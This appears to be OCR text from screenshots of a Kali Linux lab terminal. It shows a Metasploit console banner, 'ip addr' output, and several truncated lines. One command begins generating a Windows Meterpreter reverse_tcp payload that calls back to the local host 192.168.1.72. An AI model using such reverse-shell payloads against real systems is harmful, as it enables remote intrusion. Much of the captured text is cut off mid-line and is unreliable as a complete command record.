 File Edit View Search Ter
[ ok ] Starting Metasplo
[ ok ] Starting Metasplo
reila@kali:~$ msfconsole
[-] Warning, /opt/metasp
y running as root or chmo
[-] No database definiti
Co
VBOXA
4.3.4
.' #######
.---,. ;@
." @@@@@'.,'@@
'-.@@@@@@@@@@@@@
`.@@@@@@@@@@@@
"--'.@@@ -.@
".@' ; @
|@@@@ @@@
' @@@ @@
`.@@@@
',@@
( 3 C
;@'. __
'(.,..
Save your shells from AV
exe templates with Metasp
=[ metasploit v4.8.1-2013112701 [core:4.8 api:1.0]
+ -- --=[ 1221 exploits - 667 auxiliary - 191 post
+ -- --=[ 324 payloads - 31 encoders - 8 nops
msf > msfpayload windows/meterpreter/reverse_tcp 192.168.1.72
reila@kali: ~
File Edit View Search Terminal Help
reila@kali:~$ ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKN
WN qlen 1000
link/ether 08:00:27:d4:5e:2a brd ff:ff:ff:ff:ff:ff
inet 10.0.2.15/24 brd 10.0.2.255 scope global eth0
inet6 fe80::a00:27ff:fed4:5e2a/64 scope link
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP q
en 1000
link/ether 08:00:27:61:d9:06 brd ff:ff:ff:ff:ff:ff
inet 192.168.1.72/24 brd 192.168.1.255 scope global eth1
inet6 fe80::a00:27ff:fe61:d906/64 scope link
valid_lft forever preferred_lft forever
reila@kali:~$
KALI LINUX
you are able to hear